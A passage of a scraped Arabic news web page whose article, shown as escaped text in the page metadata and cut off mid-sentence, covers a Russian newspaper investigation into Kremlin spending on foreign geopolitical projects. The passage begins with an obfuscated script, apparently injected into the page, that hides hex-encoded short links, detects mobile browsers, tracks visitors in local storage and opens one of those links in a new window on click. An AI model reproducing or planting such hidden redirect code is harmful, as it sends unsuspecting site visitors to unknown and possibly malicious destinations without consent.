_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="13672" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="13672" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%b1%d9%88%d8%b3%d9%8a%d8%a7" rel="tag">روسيا</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يناير 30, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 356 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-01-30T07:55:36+00:00","datePublished":"2021-01-30T07:55:36+00:00","dateModified":"2021-01-30T07:55:36+00:00","headline":"\u0631\u0648\u0633\u064a\u0627: 600 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u062a\u0644\u0628\u064a\u0629 \u0637\u0645\u0648\u062d\u0627\u062a \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629","name":"\u0631\u0648\u0633\u064a\u0627: 600 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u062a\u0644\u0628\u064a\u0629 \u0637\u0645\u0648\u062d\u0627\u062a \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629","keywords":"\u0631\u0648\u0633\u064a\u0627","url":"https:\/\/arabiansforum.net\/archives\/13672","description":"\u062a\u0642\u062f\u0645 \u0635\u062d\u064a\u0641\u0629 \"\u0646\u0648\u0641\u0627\u064a\u0627 \u063a\u0627\u0632\u064a\u062a\u0627\" \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629\u060c \u0641\u064a \u062a\u062d\u0642\u064a\u0642 \u0644\u0647\u0627 \u0628\u0639\u0646\u0648\u0627\u0646 \"\u0636\u0631\u064a\u0628\u0629 \u0627\u0644\u0639\u0638\u0645\u0629\"\u060c \u0635\u0648\u0631\u0629 \u062a\u0641\u0635\u064a\u0644\u0629 \u0639\u0646 \u0643\u064a\u0641\u064a\u0629 \u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0631\u0648\u0633\u064a\u0627 \u0644\u0627\u0631\u062a\u0641\u0627\u0639 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0641\u064a \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0644\u062a\u0643\u0631\u064a\u0633 \u062d\u0636\u0648\u0631\u0647\u0627 \u0627\u0644\u062c\u064a\u0648\u0633\u064a\u0627\u0633\u064a \u0641\u064a \u062d\u062f\u064a\u0642\u062a\u0647\u0627 \u0627\u0644\u062e\u0644\u0641\u064a\u0629 \u0648","copyrightYear":"2021","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u062a\u0642\u062f\u0645 \u0635\u062d\u064a\u0641\u0629 \"\u0646\u0648\u0641\u0627\u064a\u0627 \u063a\u0627\u0632\u064a\u062a\u0627\" \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629\u060c \u0641\u064a \u062a\u062d\u0642\u064a\u0642 \u0644\u0647\u0627 \u0628\u0639\u0646\u0648\u0627\u0646 \"\u0636\u0631\u064a\u0628\u0629 \u0627\u0644\u0639\u0638\u0645\u0629\"\u060c \u0635\u0648\u0631\u0629 \u062a\u0641\u0635\u064a\u0644\u0629 \u0639\u0646 \u0643\u064a\u0641\u064a\u0629 \u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0631\u0648\u0633\u064a\u0627 \u0644\u0627\u0631\u062a\u0641\u0627\u0639 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0641\u064a \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0644\u062a\u0643\u0631\u064a\u0633 \u062d\u0636\u0648\u0631\u0647\u0627 \u0627\u0644\u062c\u064a\u0648\u0633\u064a\u0627\u0633\u064a \u0641\u064a \u062d\u062f\u064a\u0642\u062a\u0647\u0627 \u0627\u0644\u062e\u0644\u0641\u064a\u0629 \u0648\u0641\u064a \u062f\u0648\u0644 \u0628\u0639\u064a\u062f\u0629\u060c \u0641\u064a \u0627\u0633\u062a\u0646\u0633\u0627\u062e \u062d\u062f\u064a\u062b \u0644\u0644\u0623\u062f\u0648\u0627\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0644\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u064a\u062a\u064a. \u0644\u0643\u0646 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u0636\u062e\u0651\u0647\u0627 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u062a\u0648\u0627\u062c\u0647 \u0635\u0639\u0648\u0628\u0627\u062a \u062c\u0645\u0651\u0629\u060c \u0645\u0639 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0646\u0641\u0637\u064a\u060c \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647 \u0627\u0644\u062a\u064a \u0633\u062a\u0646\u0639\u0643\u0633 \u0634\u062d\u0627\u064b \u0641\u064a \u0627\u0644\u062a\u0645\u0648\u064a\u0644\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0644\u062d\u0644\u0641\u0627\u0626\u0647\u0627 \u0634\u0631\u0642\u0627\u064b \u0648\u063a\u0631\u0628\u0627\u064b\u060c \u0648\u0628\u0627\u0644\u062a\u0627\u0644\u064a \u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u062d\u0644\u0648\u0644 \u0623\u062e\u0631\u0649\u060c \u0643\u064a \u0644\u0627 \u062a\u062a\u0643\u0631\u0651\u0631 \u062d\u0643\u0627\u064a\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u064a\u062a\u064a. \u0648\u064a\u0623\u062a\u064a \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0628\u0639\u062f \u0641\u062a\u0631\u0629 \u0648\u062c\u064a\u0632\u0629 \u0645\u0646 \u0643\u0634\u0641 \u0627\u0644\u0645\u0639\u0627\u0631\u0636 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0645\u0633\u062c\u0648\u0646 \u0623\u0644\u064a\u0643\u0633\u064a \u0646\u0627\u0641\u0627\u0644\u0646\u064a\u060c \u0641\u064a \u062a\u062d\u0642\u064a\u0642 \u0645\u0635\u0648\u0631\u060c \u0639\u0646 \u0627\u0645\u062a\u0644\u0627\u0643 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0631\u0648\u0633\u064a \u0641\u0644\u0627\u062f\u064a\u0645\u064a\u0631 \u0628\u0648\u062a\u064a\u0646 \u0642\u0635\u0631\u0627\u064b \u062a\u062a\u062c\u0627\u0648\u0632 \u0642\u064a\u0645\u062a\u0647 1.3 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0648\u0641\u064a \u0648\u0642\u062a \u062a\u0634\u0647\u062f \u0641\u064a\u0647 \u0627\u0644\u0628\u0644\u0627\u062f \u063a\u0644\u064a\u0627\u0646\u0627\u064b \u0634\u0639\u0628\u064a\u0627\u064b \u0639\u0644\u0649 \u062e\u0644\u0641\u064a\u0629 \u0627\u0644\u0641\u0633\u0627\u062f \u0648\u0642\u0645\u0639 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0648\u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u0627\u0639\u062a\u0642\u0627\u0644\u0627\u062a \u0648\u0633\u0637 \u062a\u0631\u0642\u0628 \u0644\u0645\u0633\u0627\u0631 \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u0648\u0645\u0627 \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0633\u062a\u062a\u0635\u0627\u0639\u062f\u060c \u0644\u0627 \u0633\u064a\u0645\u0627 \u0628\u0639\u062f \u0627\u0644\u062f\u0639\u0648\u0629 \u0644\u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \u0628\u0639\u062f \u063a\u062f\u060c \u0627\u0644\u0623\u062d\u062f.\r\n\u0648\u0643\u0634\u0641\u062a \u0627\u0644\u0635\u062d\u064a\u0641\u0629\u060c \u0641\u064a \u062a\u062d\u0642\u064a\u0642 \u0644\u0647\u0627 \u0646\u064f\u0634\u0631 \u0623\u0648\u0644 \u0645\u0646 \u0623\u0645\u0633\u060c \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\u060c \u0623\u0646 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0623\u0646\u0641\u0642 \u0646\u062d\u0648 46 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u0631\u0648\u0628\u0644 (\u062d\u0648\u0627\u0644\u064a 609 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631)\u060c \u0641\u064a \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0639\u0634\u0631\u064a\u0646 \u0627\u0644\u0623\u062e\u064a\u0631\u0629\u060c \u0644\u062f\u0639\u0645 \u0645\u0634\u0627\u0631\u064a\u0639 \u062c\u064a\u0648\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0643\u0628\u0631\u0649 \u0644\u0631\u0648\u0633\u064a\u0627 \u0641\u064a \u0627\u0644\u062e\u0627\u0631\u062c. \u0648\u0630\u0643\u0631 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0646\u0647 \u062a\u0645\u0651 \u062a\u062d\u0648\u064a\u0644 \u0623\u0643\u062b\u0631 \u0645\u0646 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0623\u062e\u0631\u0649 \u0625\u0644\u0649 \u0645\u0644\u0627\u0630\u0627\u062a \u0636\u0631\u064a\u0628\u064a\u0629 \u0641\u064a \u0627\u0644\u062e\u0627\u0631\u062c\u060c \u0644\u0643\u0646 \u0645\u0639\u062f\u064a \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0634\u0627\u0631\u0648\u0627 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0627\u0644\u0630\u064a \u0627\u0633\u062a\u063a\u0644 \"\u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0633\u0645\u0627\u0646\" \u0648\u0637\u0641\u0631\u0629 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0641\u064a \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629\u060c \u0628\u062f\u0623 \u064a\u0648\u0627\u062c\u0647 \u0635\u0639\u0648\u0628\u0627\u062a \u0643\u0628\u064a\u0631\u0629 \u0641\u064a \u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u0625\u0646\u0641\u0627\u0642 \u0644\u062a\u0643\u0631\u064a\u0633 \u062f\u0648\u0631 \u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0639\u0644\u0649 \u063a\u0631\u0627\u0631 \u0645\u0627 \u062d\u0635\u0644 \u0645\u0639 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u064a\u062a\u064a \u062d\u064a\u0646 \u062a\u0631\u0627\u062c\u0639\u062a \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0648\u0623\u062f\u062a \u0625\u0644\u0649 \u0646\u0634\u0648\u0628 \u0623\u0632\u0645\u0627\u062a \u062f\u0627\u062e\u0644\u064a\u0629. \u0648\u0630\u0643\u0631 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0646 \u0639\u0645\u0644\u064a\u0627\u062a \u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0644\u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0639\u0645\u0644\u0627\u0642\u0629\u060c \u0648\u062a\u0631\u0648\u064a\u062c\u0647\u0627 \u0639\u0644\u0649 \u0623\u0646\u0647\u0627 \u0627\u0646\u062a\u0635\u0627\u0631\u0627\u062a \u0644\u0631\u0648\u0633\u064a\u0627 \u0648\u0627\u0633\u062a\u0639\u0627\u062f\u0629 \u0644\u062f\u0648\u0631 \u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0628\u0627\u062a\u062a \u063a\u064a\u0631 \u0645\u0642\u0646\u0639\u0629 \u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646. \u0648\u0623\u0634\u0627\u0631 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0639\u0634\u0631\u064a\u0646 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0643\u0627\u0646\u062a \u062d\u0642\u0628\u0629 \u0627\u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u062c\u064a\u0648\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0627\u0644\u0643\u0628\u0631\u0649 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0646\u062e\u0628 \u0627\u0644\u0631\u0648\u0633\u064a\u0629. \u0648\u0630\u0643\u0631 \u0623\u0646\u0647 \u0643\u0627\u0646 \u064a\u064f\u0645\u0643\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0644\u0628\u0646\u0627\u0621 \u0648\u062a\u062c\u0647\u064a\u0632 \u0623\u0643\u062b\u0631 \u0645\u0646 15 \u0623\u0644\u0641 \u0645\u0633\u062a\u0634\u0641\u0649 \u0628\u0623\u0641\u0636\u0644 \u0627\u0644\u0645\u0642\u0627\u064a\u064a\u0633 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629\u060c \u0623\u0648 \u0625\u064a\u062f\u0627\u0639 \u0646\u062d\u0648 400 \u0623\u0644\u0641 \u0631\u0648\u0628\u0644 (\u0623\u0643\u062b\u0631 \u0645\u0646 5 \u0622\u0644\u0627\u0641 \u062f\u0648\u0644\u0627\u0631)\u060c \u0641\u064a \u062d\u0633\u0627\u0628 \u0643\u0644 \u0631\u0648\u0633\u064a \u0628\u0627\u0644\u063a. \u0648\u0623\u0648\u0636\u062d \u0623\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0647\u0630\u0647 \u0627\u0644\u0645\u0628\u0627\u0644\u063a \u0627\u0644\u0647\u0627\u0626\u0644\u0629 \u062a\u0633\u0628\u0628 \u0641\u064a \u0641\u0631\u0636 \u0639\u0642\u0648\u0628\u0627\u062a \u062f\u0648\u0644\u064a\u0629 \u0635\u0627\u0631\u0645\u0629 \u0639\u0644\u0649 \u0631\u0648\u0633\u064a\u0627\u060c \u0648\u062d\u0631\u0645\u0627\u0646\u0647\u0627 \u0639\u0645\u0644\u064a\u0627\u064b \u0645\u0646 \"\u062d\u0644\u0641\u0627\u0621 \u062d\u0642\u064a\u0642\u064a\u064a\u0646\" \u0645\u0639 \u062f\u0639\u0645\u0647\u0627 \u0644\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u062d\u0643\u0627\u0645 \u0627\u0644\u062f\u064a\u0643\u062a\u0627\u062a\u0648\u0631\u064a\u064a\u0646\u060c \u0623\u0648 \u062a\u0645\u0648\u064a\u0644 \u0643\u064a\u0627\u0646\u0627\u062a \u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0629 \u0641\u064a \u0645\u062d\u064a\u0637\u0647\u0627 \u0627\u0644\u0633\u0648\u0641\u064a\u064a\u062a\u064a \u0627\u0644\u0633\u0627\u0628\u0642. \u0648\u0643\u0634\u0641 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0646 \u062f\u0639\u0645 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0645\u0648\u0627\u0644\u064a\u0629 \u0644\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0643\u0644\u0641 \u0627\u0644\u062e\u0632\u064a\u0646\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0646\u062d\u0648 271 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631. \u0648\u0642\u064f\u062f\u0651\u0631 \u062d\u062c\u0645 \u0627\u0644\u062f\u0639\u0645 \u0644\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0627 \u0644\u062c\u0630\u0628\u0647\u0627 \u0641\u064a \u0625\u0637\u0627\u0631 \u062a\u0634\u0643\u064a\u0644 \u062f\u0648\u0644\u0629 \u0627\u062a\u062d\u0627\u062f\u064a\u0629 \u0645\u0639 \u0631\u0648\u0633\u064a\u0627\u060c \u0628\u0646\u062d\u0648 109 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631\u060c \u0645\u0646 \u0636\u0645\u0646\u0647\u0627 \u0646\u062d\u0648 100 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0642\u064f\u062f\u0651\u0645\u062a \u0639\u0644\u0649 \u0634\u0643\u0644 \u062d\u0633\u0648\u0645\u0627\u062a \u0639\u0644\u0649 \u0633\u0639\u0631 \u0627\u0644\u063a\u0627\u0632\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 9 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0642\u0631\u0648\u0636 \u062d\u0643\u0648\u0645\u064a\u0629 \u0645\u064a\u0633\u0631\u0629. \u0648\u0645\u0639 \u0625\u0634\u0627\u0631\u0629 \u0645\u0639\u062f\u064a \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a \u0623\u0644\u0643\u0633\u0646\u062f\u0631 \u0644\u0648\u0643\u0627\u0634\u064a\u0646\u0643\u0648 \u0648\u0635\u0641 \u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0631\u0648\u0633\u064a \u0641\u0644\u0627\u062f\u064a\u0645\u064a\u0631 \u0628\u0648\u062a\u064a\u0646 \u0628\u0623\u0646\u0647 \"\u0635\u062f\u064a\u0642\u0647 \u0627\u0644\u0648\u062d\u064a\u062f\"\u060c \u0648\u0642\u062f\u0651\u0631\u0648\u0627 \u0623\u0646 \"\u0647\u0630\u0647 \u0627\u0644\u0635\u062f\u0627\u0642\u0629\" \u062a\u0643\u0644\u0651\u0641 \u062f\u0627\u0641\u0639\u064a \u0627\u0644\u0636\u0631\u0627\u0626\u0628 \u0627\u0644\u0631\u0648\u0633 \u0623\u0643\u062b\u0631 \u0645\u0646 5 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631 \u0633\u0646\u0648\u064a\u0627\u064b. \u0648\u0631\u0628\u0645\u0627 \u062a\u0628\u062f\u0648 \u0627\u0644\u062e\u0633\u0627\u0631\u0629 \u0645\u0636\u0627\u0639\u0641\u0629 \u0641\u064a \u062d\u0627\u0644 